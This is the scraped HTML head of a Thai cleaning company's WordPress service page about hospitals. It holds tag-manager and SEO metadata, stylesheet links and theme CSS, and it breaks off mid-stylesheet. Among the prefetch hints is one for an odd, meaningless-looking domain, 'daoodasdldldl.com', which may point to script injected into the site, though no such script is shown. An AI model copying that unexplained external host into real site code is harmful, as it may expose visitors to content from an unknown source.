

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snss.co.th/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5/
body_size: 21830
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="th">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="th">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="th">
<!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD6HKSL');</script>
<!-- End Google Tag Manager -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>สถานพยาบาล - SN SERVICE SOLUTION</title>
	<meta name="description" content="ประสบการณ์ทำความสะอาดมากว่า 10 ปี เชี่ยวชาญในการใช้เครื่องมือ อุปกรณ์ทำความสะอาดทุกประเภท" />
	<link rel="canonical" href="https://snss.co.th/บริการทำความสะอาด/สถานพยาบาล/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สถานพยาบาล - SN SERVICE SOLUTION" />
	<meta property="og:description" content="ประสบการณ์ทำความสะอาดมากว่า 10 ปี เชี่ยวชาญในการใช้เครื่องมือ อุปกรณ์ทำความสะอาดทุกประเภท" />
	<meta property="og:url" content="https://snss.co.th/บริการทำความสะอาด/สถานพยาบาล/" />
	<meta property="og:site_name" content="SN SERVICE SOLUTION" />
	<meta property="article:modified_time" content="2021-09-02T06:27:55+00:00" />
	<meta property="og:image" content="https://snss.co.th/wp-content/uploads/2021/08/Screen-Shot-2564-08-03-at-10.26.14.png" />
	<meta property="og:image:width" content="442" />
	<meta property="og:image:height" content="442" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/","url":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/","name":"สถานพยาบาล - SN SERVICE SOLUTION","isPartOf":{"@id":"https://snss.co.th/#website"},"primaryImageOfPage":{"@id":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/#primaryimage"},"image":{"@id":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/#primaryimage"},"thumbnailUrl":"https://snss.co.th/wp-content/uploads/2021/08/Screen-Shot-2564-08-03-at-10.26.14.png","datePublished":"2021-03-08T11:41:02+00:00","dateModified":"2021-09-02T06:27:55+00:00","description":"ประสบการณ์ทำความสะอาดมากว่า 10 ปี เชี่ยวชาญในการใช้เครื่องมือ อุปกรณ์ทำความสะอาดทุกประเภท","breadcrumb":{"@id":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/#primaryimage","url":"https://snss.co.th/wp-content/uploads/2021/08/Screen-Shot-2564-08-03-at-10.26.14.png","contentUrl":"https://snss.co.th/wp-content/uploads/2021/08/Screen-Shot-2564-08-03-at-10.26.14.png","width":442,"height":442},{"@type":"BreadcrumbList","@id":"https://snss.co.th/cn/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snss.co.th/"},{"@type":"ListItem","position":2,"name":"บริการทำความสะอาด","item":"https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/"},{"@type":"ListItem","position":3,"name":"สถานพยาบาล"}]},{"@type":"WebSite","@id":"https://snss.co.th/#website","url":"https://snss.co.th/","name":"SN SERVICE SOLUTION","description":"Food &amp; Cleaning &amp; Maintenance Services","publisher":{"@id":"https://snss.co.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snss.co.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://snss.co.th/#organization","name":"SN Service Solution","url":"https://snss.co.th/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://snss.co.th/#/schema/logo/image/","url":"https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png","contentUrl":"https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png","width":512,"height":512,"caption":"SN Service Solution"},"image":{"@id":"https://snss.co.th/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SN SERVICE SOLUTION &raquo; ฟีด" href="https://snss.co.th/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snss.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnss.co.th%2F%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b8%25b0%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%2594%2F%25e0%25b8%25aa%25e0%25b8%2596%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snss.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnss.co.th%2F%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2597%25e0%25b8%25b3%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b8%25b0%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%2594%2F%25e0%25b8%25aa%25e0%25b8%2596%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://snss.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://snss.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://snss.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://snss.co.th/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.5' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.5' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.5' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.5' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.5' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Droid+Sans%7COpen+Sans%7CTangerine%7CJosefin+Slab%7CArvo%7CLato%7CVollkorn%7CAbril+Fatface%7CUbuntu%7CPT+Sans%7CPT+Serif%7COld+Standard+TT&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-font-css' href='https://snss.co.th/wp-content/plugins/cleanco_vc_addon/fontello/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://snss.co.th/wp-content/plugins/cleanco_vc_addon/css/plugin_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://snss.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://snss.co.th/wp-content/themes/cleanco/css/select-theme-default.css?ver=0.4.0' type='text/css' media='all' />
<style type="text/css">
@import url('https://snss.co.th/wp-content/themes/cleanco/style.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/css/bootstrap.css');
@import url(https://snss.co.th/wp-content/themes/cleanco/css/owl.carousel.css);
@import url(https://snss.co.th/wp-content/themes/cleanco/css/detheme.css);
@import url(https://snss.co.th/wp-content/themes/cleanco/css/customstyle.css);
.primary_color_text, .paging-nav a:hover,
 footer#footer .widget_calendar thead th,
 footer#footer .dt_widget_accordion .opened,
 .sidebar .widget_calendar a,
 .dt_team_custom_item .profile-position,
.dt-iconboxes-4:hover .dt-section-icon i:hover,
.dt-iconboxes.layout-6 i,
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon,
.hovered > a span,
.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button
{ color: #dddddd; }

.primary_color_border,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon { border-color: #dddddd; }

.dt-popup-iconbox .popup-button,
.primary_color_bg, .paging-nav span.current,
.primary_color_button,footer#footer .widget_calendar #today,
footer#footer .widget_tag_cloud .tagcloud .tag:hover,
footer#footer .dt_widget_tabs .nav-tabs li a:hover,
footer#footer .dt_widget_tabs .nav-tabs li:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a,
footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a:focus,
footer#footer .dt_widget_accordion .btn-accordion,
footer#footer .dt_widget_accordion .openedup,
.sidebar .owl-theme .owl-controls .owl-page span,
.woocommerce.widget_product_tag_cloud li,
.sidebar .widget_calendar #today,
.sidebar .widget_tag_cloud .tagcloud .tag:hover,
.sidebar .dt_widget_tabs li.active a,
.sidebar .dt_widget_accordion .panel-heading.openedup,
.dt-timeline .time-item:hover .center-line i,
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover {
  background-color: #dddddd;
}

.btn-color-primary,
.portfolio-navigation a.more-post, 
.dt-contact-form.on-dark input[type="submit"], 
.shipping-calculator-button,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce.widget_product_search #searchsubmit,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
	background: #dddddd;
}

footer#footer .widget_text ul.list-inline-icon li:hover { border: 1px solid #dddddd; background: #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page span { background-color: #dddddd; border: 2px solid #dddddd; }
footer#footer .owl-theme .owl-controls .owl-page.active span { border: 2px solid #dddddd; }

footer#footer .dt_widget_tabs .nav-tabs li a:hover {
  color: #ffffff;
}


footer#footer .dt_widget_accordion .opened {
  background: #ffffff; 
}
.sidebar .owl-theme .owl-controls .owl-page.active span {
  border: 2px solid #dddddd;
}

.sidebar .widget_text ul.list-inline-icon li:hover {
   border: 1px solid #dddddd; background: #dddddd; 
}

h3.widget-title:after {
  border-top: solid 2px #dddddd;
}
#related-port .related-port figure figcaption .related-tag a {
  color: #dddddd;
}

.dt-timeline .time-item:hover .content-line,
.dt-timeline .time-item:hover .content-line:before {
  border-color: #dddddd;
}

@media handheld, only screen and (max-width: 479px) {
  .dt-timeline .time-item .center-line {
    display: none !important;
  }
  .dt-timeline .time-item .content-line {
    margin: 0!important;
    left: 0!important;
    margin-right: 0!important;
    margin-left: 0!important;
  }
  .dt-timeline .time-item:hover .content-line:before,
  .dt-timeline .time-item .content-line:before {
    background: none!important;
    border: none !important;
  }
}

.dt_team_custom_item hr:after {
  width: 50px !important;
}
.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before,
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before,
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #dddddd !important;
}

.dt_team_custom_item .profile-scocial a:hover,
.dt_team_custom_item .profile-scocial i:hover {
  color: #dddddd;
}
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-action,
.dt-pricing-table .featured ul li.plan-head,
.dt-pricing-table .featured ul li.plan-head {
  background: #dddddd !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current,
.mejs-container .mejs-controls .mejs-time-loaded {
  background-color: #dddddd !important;
}

#dt-menu a:hover, #dt-menu li a:hover{
	color: #dddddd;
}

@media (max-width: 991px) {
	#head-page #dt-menu > ul > li > a:hover {color:#dddddd!important;}
}
@media (min-width: 991px) {
	#dt-menu ul li:hover > a {
		color: #dddddd;
	}
}
#dt-menu ul.sub-nav li:hover > a {
    color: #dddddd;
  }
#dt-menu a.search_btn:hover {
    color: #dddddd !important;
}
#dt-topbar-menu-left ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-left li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-left .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-left li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-left ul li:first-child {
